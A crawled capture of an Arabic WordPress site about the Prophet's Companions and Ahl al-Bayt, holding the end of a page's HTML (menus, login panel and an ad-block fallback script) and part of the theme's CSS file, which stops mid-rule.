	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://alaalwalsahb.com">
							<input type="search" class="search-field"
							       placeholder="بحث..."
							       value="" name="s"
							       title="البحث عن:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_73702_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://alaalwalsahb.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>مرحبا، تسجيل الدخول إلى حسابك.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_73702_user_login" class="input"
						       value="" size="20"
						       placeholder="اسم المستخدم أو البريد الالكتروني..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_73702_user_pass"
						       class="input"
						       value="" size="20" placeholder="كلمة المرور..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://alaalwalsahb.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F"
						   class="go-reset-panel">نسيت كلمة المرور؟</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_73702_rememberme"
							       value="forever"  />
							<label class="remember-label">تذكرني</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="تسجيل الدخول"/>
						<input type="hidden" name="redirect_to" value="https://alaalwalsahb.com/2023/03/30/12-4/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> تسجيل الدخول</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>استعادة كلمة المرور الخاصة بك.</p>
						<p>كلمة المرور سترسل إليك بالبريد الإلكتروني.</p>
					</div>
										<form name="lostpasswordform" id="form_73702_lostpasswordform"
					      action="https://alaalwalsahb.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="اسم المستخدم أو البريد الالكتروني..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="إرسال كلمة المرور"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" async="async" src="https://alaalwalsahb.com/wp-content/bs-booster-cache/26c4a6f998e2a140c47df9e180758a8e.js?ver=6.5.5" id="bs-booster-js"></script>

<script>
var nqakeowp=function(t){"use strict";return{init:function(){0==nqakeowp.ads_state()&&nqakeowp.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".nqakeowp-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://alaalwalsahb.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){nqakeowp.init()});

</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-11-18 17:44:13 -->

--- FILE ---
content_type: text/css
request_url: https://alaalwalsahb.com/wp-content/bs-booster-cache/8f16de6558fd474f9fcd9b6fef2c682b.css
body_size: 48009
content:
.nqakeowp.nqakeowp-before-header,.nqakeowp.nqakeowp-before-header:before{background-color:#f8f8f8}.nqakeowp.nqakeowp-before-header{padding-top:30px !important;padding-bottom:30px !important}.nqakeowp.nqakeowp-after-footer,.nqakeowp.nqakeowp-after-footer:after{background-color:#f8f8f8}.nqakeowp.nqakeowp-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1240px;--publisher-site-width-1-col:1240px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1330px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:40}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0px}:root{--publisher-primary-color:#836a5a}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination a.page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.archive-title .pre-title:after,.archive-title .pre-title span,.entry-terms.post-tags .terms-label,.entry-terms.source .terms-label,.entry-terms.via .terms-label,.rh-header .rh-container{background-color:#836a5a !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover,.not-colored.better-social-counter.style-modern .item-icon,.not-colored.better-social-counter.style-style-6 .item-icon,.not-colored.better-social-counter.style-big-button .social-item,.not-colored.better-social-counter.style-box .item-icon,.not-colored.better-social-counter.style-button .item-icon,.not-colored.better-social-counter.style-clean .item-icon{background-color:#836a5a}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.archive-title .rss-link{color:#836a5a}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#836a5a !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line,.entry-terms.post-tags .terms-label,.entry-terms.source .terms-label,.entry-terms.via .terms-label{border-color:#836a5a}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#836a5a}.better-newsticker .heading:after{border-left-color:#836a5a}::selection{background:#836a5a}::-moz-selection{background:#836a5a}.term-badges.text-badges .term-badge a{color:#836a5a !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #836a5a}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#836a5a !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#836a5a !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#836a5a}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#836a5a}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#7b7b7b}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#feece0}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.topbar .better-social-counter.style-button .social-item .item-icon{background:#ffffff}.topbar .better-social-counter.style-button .social-item:hover .item-icon{background:#ffffff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#836a5a}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#836a5a !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#ffffff}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#ffffff}body .main-menu.menu .sub-menu li.current-menu-item:hover>a,body .main-menu.menu .sub-menu>li:hover>a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#836a5a}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched>.bspw-header-style-5>.content-wrap,.site-header.header-style-5.full-width.stretched>.content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched>.bspw-header-style-6>.content-wrap,.site-header.header-style-6.full-width.stretched>.content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched>.bspw-header-style-8>.content-wrap,.site-header.header-style-8.full-width.stretched>.content-wrap{background-color:#836a5a}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#46382f !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#46382f !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#46382f}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#46382f}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets 